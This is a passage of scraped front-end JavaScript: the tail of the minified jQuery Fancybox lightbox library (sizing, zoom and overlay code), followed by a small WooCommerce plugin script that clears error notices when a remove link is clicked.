o,e,i,n,s,r,l,h,d,c,p,m,w,z,v,b=a.getViewport(),x=0,y=!1,W=!1,T=a.wrap,L=a.skin,S=a.inner,H=a.current,k=H.width,C=H.height,O=H.minWidth,I=H.minHeight,P=H.maxWidth,E=H.maxHeight,R=H.scrolling,$=H.scrollOutside?H.scrollbarWidth:0,A=H.margin,_=f(A[1]+A[3]),Z=f(A[0]+A[2]);if(T.add(L).add(S).width("auto").height("auto").removeClass("fancybox-tmp"),o=f(L.outerWidth(!0)-L.width()),e=f(L.outerHeight(!0)-L.height()),i=_+o,n=Z+e,s=g(k)?(b.w-i)*f(k)/100:k,r=g(C)?(b.h-n)*f(C)/100:C,"iframe"===H.type){if(z=H.content,H.autoHeight&&z&&1===z.data("ready"))try{z[0].contentWindow.document.location&&(S.width(s).height(9999),v=z.contents().find("body"),$&&v.css("overflow-x","hidden"),r=v.outerHeight(!0))}catch(o){}}else(H.autoWidth||H.autoHeight)&&(S.addClass("fancybox-tmp"),H.autoWidth||S.width(s),H.autoHeight||S.height(r),H.autoWidth&&(s=S.width()),H.autoHeight&&(r=S.height()),S.removeClass("fancybox-tmp"));if(k=f(s),C=f(r),d=s/r,O=f(g(O)?f(O,"w")-i:O),P=f(g(P)?f(P,"w")-i:P),I=f(g(I)?f(I,"h")-n:I),E=f(g(E)?f(E,"h")-n:E),l=P,h=E,H.fitToView&&(P=Math.min(b.w-i,P),E=Math.min(b.h-n,E)),m=b.w-_,w=b.h-Z,H.aspectRatio?(k>P&&(C=f((k=P)/d)),C>E&&(k=f((C=E)*d)),k<O&&(C=f((k=O)/d)),C<I&&(k=f((C=I)*d))):(k=Math.max(O,Math.min(k,P)),H.autoHeight&&"iframe"!==H.type&&(S.width(k),C=S.height()),C=Math.max(I,Math.min(C,E))),H.fitToView)if(S.width(k).height(C),T.width(k+o),c=T.width(),p=T.height(),H.aspectRatio)for(;(c>m||p>w)&&k>O&&C>I&&!(x++>19);)C=Math.max(I,Math.min(E,C-10)),(k=f(C*d))<O&&(C=f((k=O)/d)),k>P&&(C=f((k=P)/d)),S.width(k).height(C),T.width(k+o),c=T.width(),p=T.height();else k=Math.max(O,Math.min(k,k-(c-m))),C=Math.max(I,Math.min(C,C-(p-w)));$&&"auto"===R&&C<r&&k+o+$<m&&(k+=$),S.width(k).height(C),T.width(k+o),c=T.width(),p=T.height(),y=(c>m||p>w)&&k>O&&C>I,W=H.aspectRatio?k<l&&C<h&&k<s&&C<r:(k<l||C<h)&&(k<s||C<r),t.extend(H,{dim:{width:u(c),height:u(p)},origWidth:s,origHeight:r,canShrink:y,canExpand:W,wPadding:o,hPadding:e,wrapSpace:p-L.outerHeight(!0),skinSpace:L.height()-C}),!z&&H.autoHeight&&C>I&&C<E&&!W&&S.height("auto")},_getPosition:function(o){var e=a.current,t=a.getViewport(),i=e.margin,n=a.wrap.width()+i[1]+i[3],s=a.wrap.height()+i[0]+i[2],r={position:"absolute",top:i[0],left:i[3]};return e.autoCenter&&e.fixed&&!o&&s<=t.h&&n<=t.w?r.position="fixed":e.locked||(r.top+=t.y,r.left+=t.x),r.top=u(Math.max(r.top,r.top+(t.h-s)*e.topRatio)),r.left=u(Math.max(r.left,r.left+(t.w-n)*e.leftRatio)),r},_afterZoomIn:function(){var o=a.current;o&&(a.isOpen=a.isOpened=!0,a.wrap.css("overflow","visible").addClass("fancybox-opened").hide().show(0),a.update(),(o.closeClick||o.nextClick&&a.group.length>1)&&a.inner.css("cursor","pointer").bind("click.fb",function(e){t(e.target).is("a")||t(e.target).parent().is("a")||(e.preventDefault(),a[o.closeClick?"close":"next"]())}),o.closeBtn&&t(o.tpl.closeBtn).appendTo(a.skin).bind("click.fb",function(o){o.preventDefault(),a.close()}),o.arrows&&a.group.length>1&&((o.loop||o.index>0)&&t(o.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(o.loop||o.index<a.group.length-1)&&t(o.tpl.next).appendTo(a.outer).bind("click.fb",a.next)),a.trigger("afterShow"),o.loop||o.index!==o.group.length-1?a.opts.autoPlay&&!a.player.isActive&&(a.opts.autoPlay=!1,a.play(!0)):a.play(!1))},_afterZoomOut:function(o){o=o||a.current,t(".fancybox-wrap").trigger("onReset").remove(),t.extend(a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a.trigger("afterClose",o)}}),a.transitions={getOrigPosition:function(){var o=a.current,e=o.element,t=o.orig,i={},n=50,s=50,r=o.hPadding,l=o.wPadding,h=a.getViewport();return!t&&o.isDom&&e.is(":visible")&&((t=e.find("img:first")).length||(t=e)),c(t)?(i=t.offset(),t.is("img")&&(n=t.outerWidth(),s=t.outerHeight())):(i.top=h.y+(h.h-s)*o.topRatio,i.left=h.x+(h.w-n)*o.leftRatio),("fixed"===a.wrap.css("position")||o.locked)&&(i.top-=h.y,i.left-=h.x),i={top:u(i.top-r*o.topRatio),left:u(i.left-l*o.leftRatio),width:u(n+l),height:u(s+r)}},step:function(o,e){var t,i,n=e.prop,s=a.current,r=s.wrapSpace,l=s.skinSpace;"width"!==n&&"height"!==n||(t=e.end===e.start?1:(o-e.start)/(e.end-e.start),a.isClosing&&(t=1-t),i=o-("width"===n?s.wPadding:s.hPadding),a.skin[n](f("width"===n?i:i-r*t)),a.inner[n](f("width"===n?i:i-r*t-l*t)))},zoomIn:function(){var o=a.current,e=o.pos,i=o.openEffect,n="elastic"===i,s=t.extend({opacity:1},e);delete s.position,n?(e=this.getOrigPosition(),o.openOpacity&&(e.opacity=.1)):"fade"===i&&(e.opacity=.1),a.wrap.css(e).animate(s,{duration:"none"===i?0:o.openSpeed,easing:o.openEasing,step:n?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var o=a.current,e=o.closeEffect,t="elastic"===e,i={opacity:.1};t&&(i=this.getOrigPosition(),o.closeOpacity&&(i.opacity=.1)),a.wrap.animate(i,{duration:"none"===e?0:o.closeSpeed,easing:o.closeEasing,step:t?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var o,e=a.current,t=e.nextEffect,i=e.pos,n={opacity:1},s=a.direction;i.opacity=.1,"elastic"===t&&(o="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(i[o]=u(f(i[o])-200),n[o]="+=200px"):(i[o]=u(f(i[o])+200),n[o]="-=200px")),"none"===t?a._afterZoomIn():a.wrap.css(i).animate(n,{duration:e.nextSpeed,easing:e.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var o=a.previous,e=o.prevEffect,i={opacity:.1},n=a.direction;"elastic"===e&&(i["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),o.wrap.animate(i,{duration:"none"===e?0:o.prevSpeed,easing:o.prevEasing,complete:function(){t(this).trigger("onReset").remove()}})}},a.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:t("html"),create:function(o){var e;o=t.extend({},this.defaults,o),this.overlay&&this.close(),e=a.coming?a.coming.parent:o.parent,this.overlay=t('<div class="fancybox-overlay"></div>').appendTo(e&&e.length?e:"body"),this.fixed=!1,o.fixed&&a.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(o){var e=this;o=t.extend({},this.defaults,o),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(o),this.fixed||(s.bind("resize.overlay",t.proxy(this.update,this)),this.update()),o.closeClick&&this.overlay.bind("click.overlay",function(o){if(t(o.target).hasClass("fancybox-overlay"))return a.isActive?a.close():e.close(),!1}),this.overlay.css(o.css).show()},close:function(){s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(t(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),t(".fancybox-overlay").remove().hide(),t.extend(this,{overlay:null,fixed:!1})},update:function(){var o,t="100%";this.overlay.width(t).height("100%"),l?(o=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),r.width()>o&&(t=r.width())):r.width()>s.width()&&(t=r.width()),this.overlay.width(t).height(r.height())},onReady:function(o,e){var i=this.overlay;t(".fancybox-overlay").stop(!0,!0),i||this.create(o),o.locked&&this.fixed&&e.fixed&&(e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===o.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(o,e){e.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&t("*:not(object)").filter(function(){return"fixed"===t(this).css("position")&&!t(this).hasClass("fancybox-overlay")&&!t(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=s.scrollTop(),this.scrollH=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(o)},onUpdate:function(){this.fixed||this.update()},afterClose:function(o){this.overlay&&!a.coming&&this.overlay.fadeOut(o.speedOut,t.proxy(this.close,this))}},a.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(o){var e,i,n=a.current,s=n.title,r=o.type;if(t.isFunction(s)&&(s=s.call(n.element,n)),p(s)&&""!==t.trim(s)){switch(e=t('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+s+"</div>"),r){case"inside":i=a.skin;break;case"outside":i=a.wrap;break;case"over":i=a.inner;break;default:i=a.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(f(e.css("margin-bottom")))}e["top"===o.position?"prependTo":"appendTo"](i)}}},t.fn.fancybox=function(o){var e,i=t(this),n=this.selector||"",s=function(s){var r,l,h=t(this).blur(),d=e;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||h.is(".fancybox-wrap")||(r=o.groupAttr||"data-fancybox-group",(l=h.attr(r))||(r="rel",l=h.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=(h=(h=n.length?t(n):i).filter("["+r+'="'+l+'"]')).index(this)),o.index=d,!1!==a.open(h,o)&&s.preventDefault())};return o=o||{},e=o.index||0,n&&!1!==o.live?r.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):i.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var e,i;void 0===t.scrollbarWidth&&(t.scrollbarWidth=function(){var o=t('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=o.children(),i=e.innerWidth()-e.height(99).innerWidth();return o.remove(),i}),void 0===t.support.fixedPosition&&(t.support.fixedPosition=function(){var o=t('<div style="position:fixed;top:20px;"></div>').appendTo("body"),e=20===o[0].offsetTop||15===o[0].offsetTop;return o.remove(),e}()),t.extend(a.defaults,{scrollbarWidth:t.scrollbarWidth(),fixed:t.support.fixedPosition,parent:t("body")}),e=t(o).width(),n.addClass("fancybox-lock-test"),i=t(o).width(),n.removeClass("fancybox-lock-test"),t("<style type='text/css'>.fancybox-margin{margin-right:"+(i-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26
body_size: 124
content:
(function ($){
    $(document).on( 'click', 'a.remove', function(){
        $('.woocommerce .woocommerce-error').remove();
    });
})(jQuery);